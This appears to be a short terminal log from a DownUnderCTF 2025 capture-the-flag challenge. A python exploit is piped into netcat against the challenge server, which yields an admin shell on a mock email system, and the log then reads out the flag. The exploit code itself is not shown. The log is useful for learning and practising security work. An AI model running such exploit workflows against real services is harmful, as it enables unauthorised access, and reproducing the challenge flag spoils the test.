 ~/ductf/corporate-cliche ❯ (python exploit.py;cat -) | nc chal.2025.ductf.net 30000 ✘ INT 5s base
Secure Email System v1.337
Enter your username: Enter your password: -> Password correct. Access granted.
-> Admin login successful. Opening shell...
ls
flag.txt
get-flag
pwn
cat flag.txt
DUCTF{wow_you_really_boiled_the_ocean_the_shareholders_thankyou}